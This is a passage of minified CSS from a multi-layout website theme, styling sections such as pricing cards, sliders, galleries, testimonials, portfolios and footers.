0;}}.contact-info-two__card {background-color: #fff;border-radius: 8px;-webkit-box-shadow: 0px 0px 40px 0px rgba(0, 0, 0, 0.05);box-shadow: 0px 0px 40px 0px rgba(0, 0, 0, 0.05);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;padding: 37px 30px;text-align: center;border: 1px solid #f4f5f8;margin-bottom: 20px;}@media (min-width: 1200px) {.contact-info-two__card {position: relative;margin-bottom: -37px;z-index: 91;}}.contact-info-two__card i {font-size: 20px;color: var(--thm-base);margin-right: 20px;}.contact-info-two__card a {color: var(--thm-black);font-size: 20px;}.under-construction {position: relative;background-color: #f4f5f8;min-height: 100vh;padding-top: 50px;padding-bottom: 50px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.under-construction__bg {background-repeat: no-repeat;background-position: bottom center;background-color: #f4f5f8;background-blend-mode: luminosity;opacity: 0.1;position: absolute;bottom: 0;left: 0;right: 0;top: 0;}.under-construction .auto-container {position: relative;z-index: 10;width: 100%;}.under-construction__title {margin: 0;text-transform: uppercase;font-size: 60px;line-height: 1;font-weight: 300;color: var(--thm-base);margin-bottom: 20px;}@media (min-width: 992px) {.under-construction__title {margin-bottom: 0;font-size: 100px;}}.under-construction__tagline {margin: 0;line-height: 1.2em;color: var(--thm-black);letter-spacing: .4em;font-size: 26px;text-transform: uppercase;font-weight: 300;margin-top: 30px;margin-bottom: 20px;}@media (min-width: 992px) {.under-construction__tagline {margin-top: 100px;margin-bottom: 7px;}}.under-construction__countdown {margin: 0;display: -ms-grid;display: grid;-ms-grid-columns: 1fr;grid-template-columns: 1fr;width: 100%;max-width: 560px;margin-left: auto;margin-right: auto;margin-bottom: 30px;}@media (min-width: 576px) {.under-construction__countdown {grid-template-columns: repeat(3, 1fr);}}@media (min-width: 992px) {.under-construction__countdown {margin-bottom: 86px;margin-top: 54px;}}.under-construction__countdown li {color: var(--thm-black);font-size: 50px;line-height: 1;text-transform: uppercase;font-family: var(--thm-font);}@media (min-width: 992px) {.under-construction__countdown li {font-size: 70px;}}.under-construction__countdown li+li {border-top: 2px solid #fff;margin-top: 30px;padding-top: 30px;}@media (min-width: 576px) {.under-construction__countdown li+li {border-top: 0;border-left: 2px solid #fff;margin-top: 0;padding-top: 0;}}.under-construction__countdown li i {font-style: normal;font-size: 20px;color: var(--thm-text);letter-spacing: .3em;display: block;line-height: 1;margin-top: 7px;}.under-construction__text {margin: 0;color: var(--thm-text);font-size: 20px;font-weight: 300;margin-bottom: 10px;}@media (min-width: 992px) {.under-construction__text {margin-bottom: 0;}}.under-construction__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 25px;}.under-construction__social a {font-size: 16px;text-align: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;width: 44px;height: 44px;display: -webkit-box;display: -ms-flexbox;display: flex;background-color: #fff;border-radius: 50%;color: var(--thm-text);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.under-construction__social a:hover {color: #fff;background-color: var(--thm-base);}.under-construction__social a+a {margin-left: 10px;}.process-one {counter-reset: processCount;padding-top: 90px;}@media (min-width: 992px) {.process-one {padding-top: 120px;}}.process-one .row {margin-bottom: 90px;}@media (min-width: 992px) {.process-one .row:nth-child(even) {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.process-one .row:nth-child(even) .process-one__image__column {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;}.process-one .row:nth-child(even) .process-one__image::before, .process-one .row:nth-child(even) .process-one__image::after {left: auto;right: 0;-webkit-transform: translate(50%, -50%);transform: translate(50%, -50%);}}@media (min-width: 992px) {.process-one .row {margin-bottom: 120px;}}.process-one__image {counter-increment: processCount;position: relative;display: inline-block;margin-bottom: 50px;border-radius: 8px;background-color: var(--thm-black);}@media (min-width: 992px) {.process-one__image {margin-bottom: 0;}}.process-one__image::before {content: '';border-radius: 50%;background-color: #f4f5f8;position: absolute;width: 200px;height: 200px;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}@media (min-width: 992px) {.process-one__image::before {width: 387px;height: 387px;top: 50%;left: 0%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}}.process-one__image::after {content: counters(processCount, ".", decimal-leading-zero);background-color: var(--thm-base);display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;text-align: center;position: absolute;border-radius: 50%;color: var(--thm-black);font-family: var(--thm-font);font-size: 30px;padding-top: 5px;width: 60px;height: 60px;top: 20%;left: 20%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);}@media (min-width: 992px) {.process-one__image::after {width: 128px;height: 128px;top: 50%;left: 0;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);font-size: 50px;padding-top: 12px;}}.process-one__image img {max-width: 100%;border-radius: 8px;position: relative;mix-blend-mode: luminosity;}.process-one .sec-title {margin-bottom: 0;}.process-one__summery {margin: 0;font-size: 16px;color: var(--thm-text);line-height: 2.125em;font-weight: 400;margin-top: 34px;margin-bottom: 36px;}.process-one__list li {position: relative;padding-left: 30px;font-size: 16px;color: var(--thm-text);font-weight: 400;}.process-one__list li>i {position: absolute;top: 8px;left: 0;color: var(--thm-base);font-size: 20px;}.pricing-three {padding-top: 100px;padding-bottom: 70px;}.pricing-three__card {margin-bottom: 30px;border-radius: 8px;border: 1px solid #e9ebee;padding: 50px 49px;-webkit-transition: all 500ms ease;transition: all 500ms ease;padding-bottom: 40px;}.pricing-three__card:hover {background-color: var(--thm-black);border-color: var(--thm-black);}.pricing-three__name {text-transform: uppercase;color: var(--thm-base);font-size: 20px;letter-spacing: .1em;margin: 0;line-height: 1;margin-bottom: 10px;}.pricing-three__icon {font-size: 64px;color: var(--thm-base);margin-bottom: 28px;}.pricing-three__amount {display: inline-block;position: relative;font-family: var(--thm-font);font-size: 60px;text-transform: uppercase;line-height: 1;color: var(--thm-black);margin: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.pricing-three__card:hover .pricing-three__amount {color: #fff;}.pricing-three__currency {position: absolute;top: 0;right: 100%;-webkit-transform: translateY(-20%);transform: translateY(-20%);font-style: normal;font-size: 30px;}.pricing-three__list {margin-bottom: 20px;}.pricing-three__list li {color: var(--thm-text);font-size: 16px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.pricing-three__card:hover .pricing-three__list li {color: #999b9f;}.pricing-three__tagline {border-top: 1px solid #e9ebee;font-size: 16px;line-height: 2.125;color: var(--thm-text);margin: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;padding-top: 20px;padding-bottom: 22px;}.pricing-three__card:hover .pricing-three__tagline {color: #999b9f;border-color: rgba(255, 255, 255, 0.1);}.pricing-three .btn-style-two .btn-title {font-size: 16px;padding: 13px 39px 10px;}.pricing-three__card:hover .btn-style-two {color: var(--thm-black);}.pricing-three__card:hover .btn-style-two .btn-curve {background-color: var(--thm-base);}.pricing-three__card:hover .btn-style-two .btn-curve {opacity: 1;right: 0;width: 100%;-webkit-transform: skewX(0deg);transform: skewX(0deg);}.pricing-three .switch-toggler-list {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;margin-bottom: 30px;}.pricing-three .switch-toggler-list li {-webkit-box-ordinal-group: 1;-ms-flex-order: 0;order: 0;}.pricing-three .switch-toggler-list li:nth-child(2) {-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;}.pricing-three .switch-toggler-list li:last-child {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;margin-left: 10px;margin-right: 10px;}.pricing-three .switch-toggler-list li a {color: var(--thm-text);font-size: 18px;}.pricing-three .switch-toggler-list li.active a {color: var(--thm-black);}.pricing-three .switch-toggler-list li .switch {width: 79px;height: 36px;background-color: var(--thm-base);border-radius: 18px;position: relative;display: block;cursor: pointer;}.pricing-three .switch-toggler-list li .switch span {width: 26px;height: 26px;border-radius: 50%;background-color: #fff;display: block;position: absolute;left: 5px;top: 5px;-webkit-transform: translateX(0%);transform: translateX(0%);-webkit-transition: background 500ms ease, -webkit-transform 500ms ease;transition: background 500ms ease, -webkit-transform 500ms ease;transition: transform 500ms ease, background 500ms ease;transition: transform 500ms ease, background 500ms ease, -webkit-transform 500ms ease;}.pricing-three .switch-toggler-list li .switch.off span {background-color: var(--thm-black);-webkit-transform: translateX(43px);transform: translateX(43px);}.pricing-three .animated {-webkit-animation-duration: 1500ms;animation-duration: 1500ms;}.header-nine {position: relative;display: block;}.slider-nine-shape {position: absolute;top: 0;left: 0;mix-blend-mode: luminosity;opacity: 0.05;z-index: 1;}.slider-nine-shape img {width: auto;}.mainmenu-nine {position: fixed;box-shadow: 0px 1px 0px 0px rgba(255, 255, 255, 0.1);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.mainmenu-nine.fixed-header {background: #141b20;}.mainmenu-nine .auto-container {max-width: 100%;width: 100%;padding: 0 80px;}.mainmenu-nine .nav-outer {position: relative;float: none;}.mainmenu-nine__inner {display: flex;align-items: center;justify-content: space-between;}.mainmenu-nine__left {position: relative;display: block;padding: 38.5px 0;}.mainmenu-nine__right {position: relative;display: block;}.mainmenu-nine .navigation>li {padding: 29px 0px;}.mainmenu-nine .navigation>li>a:before {display: none;}.mainmenu-nine .navigation>li>ul>li>a, .mainmenu-nine .navigation>li>ul>li>ul>li>a {font-size: 16px;}.slider-nine {position: relative;display: block;background-color: #12181c;padding: 205px 0 732px;}.slider-nine__inner {position: relative;display: block;text-align: center;}.slider-nine__title {font-size: 100px;color: #fff;text-transform: uppercase;font-weight: 600;line-height: 100px;letter-spacing: 0.04em;margin: 0;}.slider-nine__list {position: relative;display: flex;align-items: center;justify-content: center;margin-top: 34px;}.slider-nine__list li {position: relative;display: block;}.slider-nine__list li+li {margin-left: 30px;}.slider-nine__list li:before {position: absolute;top: 17px;left: -16px;height: 2px;width: 2px;background-color: var(--thm-base);content: "";}.slider-nine__list li:first-child:before {display: none;}.slider-nine__list li span {font-size: 14px;color: var(--thm-base);text-transform: uppercase;font-weight: 700;letter-spacing: 0.4em;}.photoes {position: relative;display: block;margin-top: -644px;z-index: 2;}.photoes .auto-container {max-width: 1830px;}.photoes__left {position: relative;display: block;margin-right: 55px;}@media (max-width: 1199px) {.photoes__left {display: none;}}.photoes__left-img-box {position: relative;display: block;min-height: 644px;}.photoes__left-img-1 {position: absolute;top: 0;right: 0;}.photoes__left-img-1 img {width: auto;}.photoes__left-img-2 {position: absolute;bottom: 75px;left: 0;}.photoes__left-img-2 img {width: auto;}.photoes__left-img-3 {position: absolute;bottom: 0;right: 0;}.photoes__left-img-3 img {width: auto;}.photoes__middle {position: relative;display: block;margin-left: -25px;margin-right: -25px;}.photoes__middle-img {position: relative;display: block;}.photoes__middle-img img {width: 100%;}.photoes__right {position: relative;display: block;margin-left: 55px;}@media (max-width: 1199px) {.photoes__right {display: none;}}.photoes__right-img-box {position: relative;display: block;min-height: 644px;}.photoes__right-img-1 {position: absolute;top: 60px;left: 0;}.photoes__right-img-1 img {width: auto;}.photoes__right-img-2 {position: absolute;bottom: 0px;left: 0px;}.photoes__right-img-2 img {width: auto;}.photoes__right-img-3 {position: absolute;bottom: 0;left: 235px;}.photoes__right-img-3 img {width: auto;}.about-four {position: relative;display: block;background-color: var(--thm-base);padding: 288px 0 108px;margin-top: -180px;}.about-four__inner {position: relative;display: block;text-align: center;}.about-four__title {font-size: 50px;color: #fff;text-transform: uppercase;font-weight: 600;letter-spacing: 0.04em;line-height: 60px;margin: 0;}.about-four__text {font-size: 18px;color: #fff;margin: 0;line-height: 36px;padding-top: 34px;padding-bottom: 48px;}.about-four__sign {font-size: 30px;color: #fff;line-height: 40px;font-family: var(--thm-reey-font);margin: 0;}.gallery-three {position: relative;display: block;padding: 110px 0 90px;}.gallery-three__mixitup {position: relative;display: block;}.gallery-three__upper-row {position: relative;display: block;margin-bottom: 23px;}.gallery-three__sec-title-box {position: relative;display: block;float: left;}.gallery-three__sec-title {font-size: 50px;font-weight: 600;text-transform: uppercase;line-height: 60px;letter-spacing: 0.04em;}.gallery-three__filters {position: relative;display: block;float: right;margin-top: 18px;}.gallery-three__filters .filter-tabs {position: relative;display: block;}.gallery-three__filters li {position: relative;display: inline-block;vertical-align: top;font-size: 18px;line-height: 28px;padding: 0px 0px;cursor: pointer;color: var(--thm-text);font-weight: 300;margin: 0 0px 10px 30px;text-transform: uppercase;letter-spacing: 0.04em;background: none;-webkit-transition: all 300ms ease;transition: all 300ms ease;font-family: var(--thm-font);}.gallery-three__filters li:before {content: "";position: absolute;left: 0;bottom: 0;width: 100%;border-bottom: 2px solid var(--thm-base);-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: left;transform-origin: left;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.gallery-three__filters .centered li {margin: 0px 15px 10px;}.gallery-three__filters li sup {position: absolute;right: -4px;top: 12px;font-size: 12px;opacity: 0;visibility: hidden;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.gallery-three__filters .filter.active {color: var(--thm-black);font-weight: 400;padding-right: 10px;}.gallery-three__filters .filter.active sup {opacity: 1;visibility: visible;}.gallery-three__filters li.active:before {-webkit-transform: scaleX(1);transform: scaleX(1);}.gallery-three__filters .gallery-item-two {display: none;}.mix {display: none;}.gallery-three__single {position: relative;display: block;margin-bottom: 20px;}.gallery-three__img {position: relative;display: block;overflow: hidden;z-index: 1;}.gallery-three__img:before {position: absolute;top: 0;left: 0;right: 0;bottom: 0;content: "";background-color: rgba(var(--thm-black-rgb), .90);transform: translateY(-100%);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.gallery-three__single:hover .gallery-three__img:before {transform: translateY(0%);}.gallery-three__img img {width: 100%;}.gallery-three__img>a {position: absolute;top: 0;bottom: 0;left: 0;right: 0;display: flex;align-items: center;justify-content: center;font-size: 30px;color: #fff;opacity: 0;-webkit-transform: translateY(200px);transform: translateY(200px);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.gallery-three__single:hover .gallery-three__img>a {opacity: 1;-webkit-transform: translateY(0px);transform: translateY(0px);}.gallery-three__content {position: relative;display: block;text-align: center;margin-top: 23px;}.gallery-three__title {font-size: 20px;color: var(--thm-black);line-height: 30px;margin: 0;font-weight: 400;text-transform: uppercase;letter-spacing: 0.04em;}.gallery-three__sub-title {font-size: 12px;text-transform: uppercase;letter-spacing: 0.04em;margin: 0;}.feature-nine {position: relative;display: block;background-color: #f6f8fa;padding: 120px 0 90px;}.feature-nine__single {position: relative;display: block;margin-bottom: 19px;}.feature-nine__icon {position: relative;display: flex;align-items: center;justify-content: center;height: 78px;width: 78px;background-color: #fff;border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.feature-nine__single:hover .feature-nine__icon {background-color: var(--thm-base);}.feature-nine__icon span {position: relative;display: inline-block;font-size: 35px;color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.feature-nine__single:hover .feature-nine__icon span {color: #fff;}.feature-nine__title {font-size: 24px;font-weight: 600;text-transform: uppercase;letter-spacing: 0.04em;line-height: 34px;margin: 0;margin-top: 32px;margin-bottom: 38px;}.feature-nine__text {font-size: 18px;line-height: 34px;margin: 0;}.different {position: relative;display: block;padding: 120px 0 109px;}.different__left {position: relative;display: block;margin-top: -12px;}@media(min-width: 1200px) {.different__left {padding-right: 37px;}}.different__title {font-size: 50px;text-transform: uppercase;font-weight: 600;margin: 0;letter-spacing: 0.04em;line-height: 60px;margin-bottom: 32px;}.different__text-1 {font-size: 18px;color: #777b7f;line-height: 34px;letter-spacing: 0.04em;margin: 0;padding-bottom: 35px;}.different__text-2 {font-size: 18px;color: #777b7f;line-height: 34px;letter-spacing: 0.04em;margin: 0;}.different__right {position: relative;display: block;}.different__img {position: relative;display: block;}.different__img:before {content: "";position: absolute;top: 30px;bottom: 30px;right: -20px;width: 20px;background: var(--thm-base);}.different__img img {width: 100%;}.testimonials-nine {position: relative;display: block;background-color: #f6f8fa;padding: 120px 0 151px;border-bottom: 1px solid #d3d9dd;}.testimonials-nine__item {position: relative;display: block;text-align: center;}.testimonials-nine__client-img {position: relative;display: block;height: 135px;width: 135px;margin: 0 auto;border-radius: 50%;}.testimonials-nine__client-img img {width: auto;border-radius: 50%;}.testimonials-nine__quote {position: absolute;bottom: 0;right: 0;height: 43px;width: 43px;background-color: var(--thm-base);border-radius: 50%;display: flex;align-items: center;justify-content: center;}.testimonials-nine__quote span {color: #fff;font-size: 12px;}.testimonials-nine__text {font-size: 40px;color: var(--thm-black);line-height: 60px;margin: 0;padding-top: 34px;padding-bottom: 28px;}.testimonials-nine__client-name {font-size: 24px;color: var(--thm-base);text-transform: uppercase;letter-spacing: 0.04em;font-weight: 500;margin: 0;}.testimonials-nine__client-sub-title {margin: 0;font-weight: 500;font-size: 14px;text-transform: uppercase;font-family: var(--thm-font);letter-spacing: 0.4em;padding-top: 7px;}#testimonials-nine-pagination {position: relative;bottom: auto;left: auto;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;line-height: 1;margin-top: 21px;}#testimonials-nine-pagination .swiper-pagination-bullet {width: 10px;height: 10px;background-color: var(--thm-black);border-radius: 50%;display: block;line-height: 1;opacity: 0.2;margin: 0;-webkit-transition: all 500ms ease;transition: all 500ms ease;}#testimonials-nine-pagination .swiper-pagination-bullet+.swiper-pagination-bullet {margin-left: 10px;}#testimonials-nine-pagination .swiper-pagination-bullet-active {background-color: var(--thm-black);opacity: 1;}.sponsors-section-five {padding: 112px 0 115px;}.sponsors-section-five .sponsors-outer .image-box img:hover {opacity: .60;}.footer-ten {position: relative;display: block;background-color: var(--thm-black);}.footer-ten__inner {position: relative;display: flex;align-items: center;justify-content: space-between;padding: 80px 0;}.footer-ten__social {position: relative;display: flex;align-items: center;}.footer-ten__social a {position: relative;display: flex;align-items: center;justify-content: center;height: 70px;width: 70px;background-color: #171d21;font-size: 15px;color: #fff;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-ten__social a:hover {background-color: var(--thm-base);}.footer-ten__social a+a {margin-left: 10px;}.footer-ten__right {position: relative;display: block;text-align: right;}.footer-ten__number {font-size: 30px;font-weight: 500;margin: 0;line-height: 40px;}.footer-ten__number a {color: #fff;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-ten__number a:hover {color: var(--thm-base);}.footer-ten__copyright {font-size: 18px;color: #878b8e;margin: 0;line-height: 30px;}.footer-ten__copyright a {color: #878b8e;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-ten__copyright a:hover {color: var(--thm-base);}.header-ten {position: relative;display: block;}.mainmenu-ten {position: fixed;top: 40px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.mainmenu-ten.fixed-header {background: #fff;top: 0px }.mainmenu-ten .auto-container {max-width: 100%;width: 100%;padding: 0 40px;}.mainmenu-ten .nav-outer {position: relative;float: none;}.mainmenu-ten__inner {border-top: 1px solid #000000;border-bottom: 1px solid #000000;display: flex;align-items: center;justify-content: space-between;}.mainmenu-ten__left {position: relative;display: block;padding: 38.4px 0;}.mainmenu-ten__middle {position: relative;display: block;}.mainmenu-ten__right {position: relative;display: block;}.mainmenu-ten__search-cart {position: relative;display: flex;align-items: center;}.mainmenu-ten__search {margin-right: 30px;}.mainmenu-ten__search-btn {position: relative;display: flex;align-items: center;font-size: 24px;background: transparent;color: #000000;}.mainmenu-ten__cart-btn {position: relative;display: flex;align-items: center;font-size: 24px;background: transparent;color: #000000;}.mainmenu-ten .navigation>li {padding: 28px 0px;}.mainmenu-ten .navigation>li>a {font-size: 16px;font-weight: 500;letter-spacing: 0.1em;color: #5f5f5f;padding: 12px 0px;}.mainmenu-ten .navigation>li:hover>a, .mainmenu-ten .navigation>li.current>a {color: #000000;}.mainmenu-ten .navigation>li>a:before {display: none;}.mainmenu-ten .navigation>li>ul>li>a {font-size: 15px;letter-spacing: 0.01em;}.mainmenu-ten .navigation>li>ul>li>ul>li>a {font-size: 15px;}.index-10-body {background-color: #fffbf6;}.slider-ten {position: relative;display: block;}.slider-ten .auto-container {max-width: 100%;padding: 0 40px;}.slider-ten__inner {position: relative;display: block;border-bottom: 1px solid #000000;padding: 344px 0px 218px;}.slider-ten__wrapper {position: relative;display: block;max-width: 1200px;width: 100%;padding: 0 15px;margin: 0 auto;}.slider-ten__content {position: relative;display: block }.slider-ten__title {font-size: 110px;color: #000000;text-transform: uppercase;letter-spacing: 0.1em;font-family: var(--thm-b-font);font-weight: 400;margin: 0;line-height: 132px;margin-bottom: 16px;}.slider-ten__text {font-size: 28px;color: #000000;margin: 0;line-height: 30px;font-weight: 400;font-family: var(--thm-b-font);}.feature-ten {position: relative;display: block;padding: 120px 0 90px;}.feature-ten__single {position: relative;display: block;margin-right: 99px;margin-bottom: 20px;}.feature-ten__single:before {position: absolute;top: 0;bottom: 10px;right: -65px;content: "";width: 1px;background-color: #000000;}.feature-ten__single-last:last-child:before {display: none;}.feature-ten__icon {position: relative;display: block;}.feature-ten__icon span {position: relative;display: inline-block;font-size: 65px;color: #000000;}.feature-ten__title {font-size: 24px;color: #000000;font-weight: 700;font-family: var(--thm-b-font);text-transform: uppercase;letter-spacing: 0.1em;line-height: 34px;margin: 0;margin-top: 18px;margin-bottom: 12px;}.feature-ten__text {font-size: 16px;color: #5f5f5f;line-height: 30px;margin: 0;}.easy-design {position: relative;display: block;}.easy-design .auto-container {max-width: 100%;padding: 0 40px;}.easy-design__inner {position: relative;display: block;text-align: center;padding: 282px 0 278px;z-index: 1;}.easy-design-bg {position: absolute;top: 0;bottom: 0;left: 0;right: 0;background-repeat: no-repeat;background-position: center;background-size: cover;z-index: -1;}.easy-design-bg:before {position: absolute;top: 0;bottom: 0;left: 0;right: 0;background-color: rgba(0, 0, 0, .50);content: "";}.easy-design__title {font-size: 70px;color: #fff;text-transform: uppercase;letter-spacing: 0.1em;font-family: var(--thm-b-font);line-height: 110px;margin: 0;}.portfolio-ten {position: relative;display: block;padding: 107px 0 55px;}.portfolio-ten .auto-container {max-width: 1765px;}.portfolio-ten .row {--bs-gutter-x: 160px;}.portfolio-ten__sec-title {color: #000000;text-transform: uppercase;font-family: var(--thm-b-font);font-weight: 400;line-height: 80px;letter-spacing: 0.1em;margin: 0;text-align: center;margin-bottom: 44px;}.portfolio-ten__single {position: relative;display: block;margin-bottom: 55px;}[class*=col-]:nth-child(2) .portfolio-ten__single {margin-top: 80px;}[class*=col-]:nth-child(5) .portfolio-ten__single {margin-top: 80px;}[class*=col-]:nth-child(8) .portfolio-ten__single {margin-top: 80px;}.portfolio-ten__img-box {position: relative;display: block;}.portfolio-ten__img {position: relative;display: block;overflow: hidden;z-index: 1;}.portfolio-ten__img:before {position: absolute;top: 0;left: 0;right: 0;bottom: 0;content: "";background-color: rgba(0, 0, 0, .50);opacity: 0;-webkit-transform: translateY(-100%);transform: translateY(-100%);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.portfolio-ten__single:hover .portfolio-ten__img:before {opacity: 1;-webkit-transform: translateY(0px);transform: translateY(0px);}.portfolio-ten__img img {width: 100%;}.portfolio-ten__details-box {position: absolute;bottom: 60px;right: -60px;height: 130px;width: 130px;background-color: #000000;opacity: 0;-webkit-transform: translateY(60px);transform: translateY(60px);-webkit-transition: all 500ms ease;transition: all 500ms ease;z-index: 2;}.portfolio-ten__single:hover .portfolio-ten__details-box {opacity: 1;-webkit-transform: translateY(0px);transform: translateY(0px);}.portfolio-ten__details-box:before {content: "";position: absolute;bottom: 22px;right: 25px;height: 14px;width: 1px;background-color: #fff;}.portfolio-ten__details-box:after {content: "";position: absolute;bottom: 22px;right: 25px;height: 1px;width: 14px;background-color: #fff;}.portfolio-ten__details-text {font-size: 14px;font-weight: 500;color: #fff;text-transform: uppercase;letter-spacing: 0.1em;line-height: 14px;margin: 0;position: absolute;bottom: 20px;left: 25px;}.portfolio-ten__details-text a {color: #fff;}.portfolio-ten__content {position: relative;display: block;margin-top: 24px;}.portfolio-ten__title {font-size: 22px;font-weight: 500;text-transform: uppercase;letter-spacing: 0.1em;margin: 0;line-height: 30px;margin-bottom: 3px;}.portfolio-ten__title a {color: #000000;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.portfolio-ten__sub-title {font-size: 16px;color: #5f5f5f;text-transform: uppercase;letter-spacing: 0.1em;margin: 0;line-height: 30px;}.work-together {position: relative;display: block;}.work-together .auto-container {max-width: 100%;padding: 0 40px;}.work-together__inner {position: relative;display: block;border-top: 1px solid #000000;border-bottom: 1px solid #000000;padding: 109px 0 110px;}.work-together__wrapper {position: relative;display: block;max-width: 1200px;width: 100%;padding: 0 15px;margin: 0 auto;}.work-together__content {position: relative;display: block;text-align: center;}.work-together__title {font-size: 80px;color: #000000;line-height: 80px;text-transform: uppercase;letter-spacing: 0.2em;font-family: var(--thm-b-font);margin: 0;}.work-together__contact {position: relative;display: block;margin-top: 24px;}.work-together__contact p {font-size: 16px;margin: 0;line-height: 30px;text-transform: uppercase;letter-spacing: 0.2em;}.work-together__email a {color: #5f5f5f;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.work-together__email a:hover {color: #000000;}.work-together__number a {color: #5f5f5f;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.work-together__number a:hover {color: #000000;}.footer-eleven {position: relative;display: block;}.footer-eleven__inner {position: relative;display: flex;align-items: center;justify-content: space-between;padding: 55px 0;}.footer-eleven__copyright {font-size: 18px;color: #000000;margin: 0;line-height: 25px;}.footer-eleven__copyright a {color: #000000;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-eleven__social {position: relative;display: flex;align-items: center;}.footer-eleven__social a {position: relative;display: flex;align-items: center;justify-content: center;color: #000000;font-size: 15px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-eleven__social a+a {margin-left: 25px;}.slider-eleven {position: relative;display: block;padding: 0 0 0;}.slider-eleven__wrapper {position: relative;display: block;}.slider-eleven__left {position: relative;display: block;float: left;width: 50%;}.slider-eleven__content {position: relative;display: block;max-width: 720px;width: 100%;float: right;padding-right: 270px;padding-top: 265px;}.slider-eleven__title-1 {font-size: 80px;color: #abb1c5;line-height: 80px;font-weight: 100;margin: 0;}.slider-eleven__title-2 {font-size: 80px;line-height: 80px;margin: 0;margin-bottom: 31px;}.slider-eleven__sub-title {font-size: 20px;line-height: 30px;margin: 0;color: var(--thm-base);font-family: var(--thm-reey-font);}.slider-eleven__social {position: relative;display: flex;align-items: center;margin-top: 25px;margin-bottom: 31px;}.slider-eleven__social a {position: relative;display: flex;align-items: center;justify-content: center;height: 40px;width: 40px;background: #eff1f9;border-radius: 50%;font-size: 15px;color: var(--thm-black);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.slider-eleven__social a:hover {background-color: var(--thm-base);color: #fff;}.slider-eleven__social a+a {margin-left: 10px;}.slider-eleven__text {font-size: 18px;font-weight: 300;line-height: 34px;margin: 0;}.slider-eleven__btn-box {position: relative;display: block;margin-top: 39px;}.thm-btn-eleven {position: relative;display: inline-block;color: #fff;background-color: var(--thm-base);font-weight: 700;font-size: 14px;padding: 15px 50px 15px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.thm-btn-eleven:hover {background-color: var(--thm-black);color: #fff;}.slider-eleven__big-text {position: absolute;bottom: 250px;left: -433px;font-size: 80px;color: #eff1f9;text-transform: uppercase;font-weight: 100;letter-spacing: 0.4em;line-height: 80px;transform: rotate(-90deg);}.slider-eleven__right {position: relative;display: block;float: right;width: 50%;min-height: 1100px;}.slider-eleven__img {position: absolute;top: 0;bottom: 0;left: 0;right: 0;background-repeat: no-repeat;background-position: center;background-size: cover;}.services-eleven {position: relative;display: block;}.services-eleven__wrapper {position: relative;display: block;}.services-eleven__left {position: relative;display: block;float: left;width: 50%;min-height: 1100px;}.services-eleven__img {position: absolute;top: 0;bottom: 0;left: 0;right: 0;background-repeat: no-repeat;background-position: center;background-size: cover;}.services-eleven__right {position: relative;display: block;float: left;width: 50%;}.services-eleven__content-box {position: relative;display: block;max-width: 720px;width: 100%;padding-left: 185px;padding-top: 270px;}.services-eleven__content-list {position: relative;display: flex;align-items: center;flex-wrap: wrap;}.services-eleven__content-list li {position: relative;flex: 0 0 50%;max-width: 50%;width: 100%;margin-bottom: 91px;}.services-eleven__content-list li:nth-child(3) {margin-bottom: 0px;}.services-eleven__content-list li:nth-child(4) {margin-bottom: 0px;}.services-eleven__icon {position: relative;display: inline-block;margin-left: 20px;z-index: 1;}.services-eleven__icon:before {position: absolute;top: 0;left: -20px;height: 50px;width: 50px;content: "";background-color: rgba(var(--thm-base-rgb), .10);border-radius: 50%;transition: all 500ms linear;transition-delay: 0.1s;transform: scale(1);z-index: -1;}.services-eleven__content-list li:hover .services-eleven__icon:before {transform: scale(1.2);}.services-eleven__icon span {font-size: 65px;color: var(--thm-base);position: relative;display: inline-block;transition: all 500ms linear;transition-delay: 0.1s;transform: scale(1);}.services-eleven__content-list li:hover .services-eleven__icon span {transform: 